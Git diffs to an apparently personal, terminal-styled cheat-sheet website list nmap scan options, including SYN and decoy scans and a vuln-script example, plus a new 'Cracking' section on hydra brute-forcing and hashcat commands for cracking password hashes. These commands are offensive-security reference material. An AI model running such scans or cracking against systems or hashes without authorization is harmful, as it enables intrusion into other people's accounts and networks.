+					<span class="opt">-sT</span>
+					<span class="exp">: sends full TCP protocol</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-sS</span>
+					<span class="exp">: stealthy scan, (SYN scan)</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-p <span class="param">port</span></span>
+					<span class="exp">: specifies port</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-D <span class="param">ip</span></span>
+					<span class="exp">: sets <span class="param">ip</span> as decoy, decoy will </span>
+					<br>│ <span class="exp"> <span class="spacer">aaaaaaaaa</span>send the same traffic as you, hardening identification</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">--script <span class="param">script</span></span>
+					<span class="exp">: specifies script to use</span>
+					<br> │ <code>nmap --script vuln 192.168.0.110</code>
+				</span>
+			</li>
+
+			<p>├────────────────────────────────────────────────────────────────</p>
 
     </ul>
 
--- a/css/style.css
+++ b/css/style.css
@@ -3,13 +3,17 @@
   padding: 0;
 }
 html {
-  --blue: #86baba;
+  /* --blue: #86baba;
   --brown600: #b59f8b;
   --brown400: #d8cfbd;
-  --dark: #7f7f84;
+  --dark: #7f7f84; */
+  --blue: #87a4a0;
+  --brown600: #d7cdba;
+  --brown400: #ffd089;
+  --dark: #7a6a71;
 }
 body {
-  background-color: #1b1b1b;
+  background-color: #161317;
   color: var(--dark);
   font-family: 'Space Mono', monospace;
   letter-spacing: 1.5px;




==== commit e2430e53: "added password" ====
--- a/index.html
+++ b/index.html
@@ -303,8 +303,6 @@
       <p>│ <span class="spacer">aa</span>└─────────┘</p>
       <p>│</p>
 
-      <p>├────────────────────────────────────────────────────────────────</p>
-
       <li>
         ├ <span class="cmd">ping</span> <span class="param">ip</span>
         <span class="exp">: sends package to <span class="param">ip</span> </span>
@@ -467,8 +465,6 @@
       <p>│ <span class="spacer">aaa</span>└──────────────────┘</p>
       <p>│</p>
 
-      <p>├────────────────────────────────────────────────────────────────</p>
-
       <li>
         ├ <span class="cmd">urlcrazy</span> <span class="param">url</span>
         <span class="exp">: similar disponible urls </span>
@@ -588,10 +584,22 @@
 					<span class="exp">: verbose</span>
 				</span>
 				<br> │ <span class="ident">
+					<span class="opt">-n</span>
+					<span class="exp">: show ip, don't resolve</span>
+				</span>
+				<br> │ <span class="ident">
 					<span class="opt">-O</span>
 					<span class="exp">: identifies OS</span>
 				</span>
 				<br> │ <span class="ident">
+					<span class="opt">-F</span>
+					<span class="exp">: fast scan, 100 most common ports</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-sn</span>
+					<span class="exp">: ping scan</span>
+				</span>
+				<br> │ <span class="ident">
 					<span class="opt">-sV</span>
 					<span class="exp">: service version</span>
 				</span>
@@ -609,7 +617,7 @@
 				</span>
 				<br> │ <span class="ident">
 					<span class="opt">-p <span class="param">port</span></span>
-					<span class="exp">: specifies port</span>
+					<span class="exp">: specifies port, a '-' scans all</span>
 				</span>
 				<br> │ <span class="ident">
 					<span class="opt">-D <span class="param">ip</span></span>
@@ -621,9 +629,59 @@
 					<span class="exp">: specifies script to use</span>
 					<br> │ <code>nmap --script vuln 192.168.0.110</code>
 				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-oN <span class="param">file</span></span>
+					<span class="exp">: writes to <span class="param">file</span></span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-oX <span class="param">file</span></span>
+					<span class="exp">: writes to <span class="param">file</span> in xml format</span>
+				</span>
 			</li>
 
+			<p>│</p>
+      <p>│</p>
+      <p>│ <span class="spacer">aaaa</span>┌──────────┐</p>
+      ├─────┤<h3>Cracking</h3> │
+      <p>│ <span class="spacer">aaaa</span>└──────────┘</p>
+      <p>│</p>
+
+			<li>
+				├ <span class="cmd">hydra</span> <span class="exp">: password cracker</span>
+				<br> │ <span class="ident">
+					<span class="opt">-l <span class="param">user</span></span>
+					<span class="exp">: user to try login on</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-L <span class="param">wordlist</span></span>
+					<span class="exp">: wordlist of users to try login on</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-P <span class="param">wordlist</span></span>
+					<span class="exp">: specifies wordlist to brute-force as password</span>
+				</span>
+			</li>
+
 			<p>├────────────────────────────────────────────────────────────────</p>
+
+			<li>
+				├ <span class="cmd">hashcat</span> <span class="exp">: hashed password cracker</span>
+				<br> │ <span class="ident">
+					<span class="opt">-a <span class="param">int</span></span>
+					<span class="exp">: type of attack, [0-straight, 1-combination, 3-brute force, </span>
+					<br>│ <span class="exp"> <span class="spacer">aaaaaaaaa</span>6-hybrid wordlist + mask, 7-hybrid mask + wordlist]</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-m <span class="param">type</span></span>
+					<span class="exp">: type of hash, see the hascat man to see all</span>
+				</span>
+				<br> │ <span class="ident">
+					<span class="opt">-o <span class="param">filename</span></span>
+					<span class="exp">: specifies filename ti write output in</span>
+				</span>
+				<br> │ <code>hashcat -a 0 -m 1000 - o cracked.txt "HASHEDPASSHERE" wordlist.txt</code>
+				<br> │ <code>hashcat -a 0 -m 1800 - o cracked.txt hashes.txt wordlist.txt</code>
+			</li>
 
     </ul>
 
